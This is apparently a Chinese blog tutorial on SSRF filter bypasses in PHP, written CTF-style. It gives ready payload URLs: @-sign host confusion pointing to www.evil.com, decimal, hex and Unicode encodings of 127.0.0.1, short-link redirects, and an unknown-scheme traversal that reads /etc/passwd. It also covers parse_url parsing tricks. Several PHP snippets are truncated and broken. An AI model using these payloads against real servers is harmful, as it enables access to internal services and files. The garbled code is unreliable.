SSRF限制
对于SSRF的限制大致有如下几种:
限制请求的端口只能为Web端口,只允许访问HTTP和HTTPS的请求。
限制域名只能为 http://www.xxx.com
限制不能访问内网的IP,以防止对内网进行攻击。
屏蔽返回的详细信息。
绕过方法

1.利用HTTP基本身份认证的方式绕过(@符)
如果目标代码限制访问的域名只能为 http://www.xxx.com ,那么我们可以采用HTTP基本身份认证的方式绕过。即@: http://www.xxx.com@www.evil.com
则实际上访问的是 www.evil.com 这个地址
2.利用302跳转绕过内网IP
网址后加 xip.io
其原理是例如 10.10.10.10.xip.io 会被解析成 10.10.10.10


3.利用短网址的方式来进行跳转:
直接使用生成的短连接 https://4m.cn/FjOdQ 就会自动302跳转到 http://127.0.0.1/flag.php 上,这样就可以绕过WAF了:
4.进制的转换绕过内网IP
可以使用一些不同的进制替代ip地址,从而绕过WAF,这里给出个从网上扒的php脚本可以一键转换:
<?php
$r += 4294967296;
}
echo "十进制:"; // 2130706433
echo
echo "十六进制:"; // 0x7f.0.0.1
echo dechex($r);
?>
5.其他各种指向127.0.0.1的地址
http://localhost/ # localhost就是代指127.0.0.1
http://0/ # 0在window下代表0.0.0.0,而在liunx下代表127.0.0.1
http://0.0.0.0/ # 0.0.0.0这个IP地址表示整个网络,可以代表本机 ipv4 的所有地址
http://[0:0:0:0:0:ffff:127.0.0.1]/ # 在liunx下可用,window测试了下不行
http://[::]:80/ # 在liunx下可用,window测试了下不行
http://127。0。0。1/ # 用中文句号绕过
http://①②⑦.⓪.⓪.①
http://127.1/
http://127.00000.00000.001/ # 0的数量多一点少一点都没影响,最后还是会指向127.0.0.1
6.利用不存在的协议头绕过指定的协议头
file_get_contents()函数的一个特性,即当PHP的 file_get_contents() 函数在遇到不认识的协议头时候会将这个协议头当做文件夹,造成目录穿越漏洞,这时候只需不断往上跳转目录即可读到根目录的文件。(include()函数也有类似的特性)
测试代码
// ssrf3.php
<?php
highlight_file(FILE);
if(!preg_match(‘/^https/is’,
?>

上面的代码限制了url只能是以https开头的路径,那么我们就可以如下:
httpsssss://
此时file_get_contents() 函数遇到了不认识的伪协议头“httpsssss://”,就会将他当做文件夹,然后再配合目录穿越即可读取文件:
ssrf.php?url=httpsssss://../../../../../../etc/passwd
ssrf.php?url=httpsssss://abc../../../../../../etc/passwd
7.利用URL的解析问题
主要是利用readfile和parse_url函数的解析差异以及curl和parse_url解析差异来进行绕过。
(1)利用readfile和parse_url函数的解析差异绕过指定的端口
测试代码:
// ssrf2.php
<?php
$url = ‘http://’.
if(
} else {
die(‘Hacker!’);
}
?>
上述代码限制了我们传过去的url只能是80端口的,但如果我们想去读取11211端口的文件的话,我们可以用以下方法绕过:

成功读取了11211端口下的1.txt


从上图中可以看出readfile()函数获取的端口是最后冒号前面的一部分(11211),而parse_url()函数获取的则是最后冒号后面的的端口(80),利用这种差异的不同,从而绕过WAF。

readfile()函数获取的是@号后面一部分(evil.com),而parse_url()函数获取的则是@号前面的一部分(google.com),利用这种差异的不同,我们可以绕过题目中parse_url()函数对指定host的限制。

(2)利用curl和parse_url的解析差异绕指定的host
从上图中可以看到curl()函数解析的是第一个@后面的网址,而parse_url()函数解析的是第二个@后面的网址。利用这个原理我们可以绕过题目中parse_url()函数对指定host的限制。
测试代码:
<?php
highlight_file(FILE);
function check_inner_ip($url)
{
{
die(‘url fomat error’);
}
try
{
}
catch(Exception $e)
{
die(‘url fomat error’);
return false;
}
}
?>
上述代码中可以看到check_inner_ip函数通过 url_parse()函数检测是否为内网IP,如果不是内网 IP ,则通过 curl() 请求 url 并返回结果,我们可以利用curl和parse_url解析的差异不同来绕过这里的限制,让 parse_url() 处理外部网站网址,最后 curl() 请求内网网址。paylaod如下:
ssrf.php?url=http://@127.0.0.1:80@www.baidu.com/flag.php
不过这个方法在Curl较新的版本里被修掉了,所以我们还可以使用另一种方法,即 0.0.0.0。0.0.0.0 这个IP地址表示整个网络,可以代表本机 ipv4 的所有地址,使用如下即可绕过:
ssrf.php?url=http://0.0.0.0/flag.php
但是这只适用于Linux系统上,Windows系统的不行。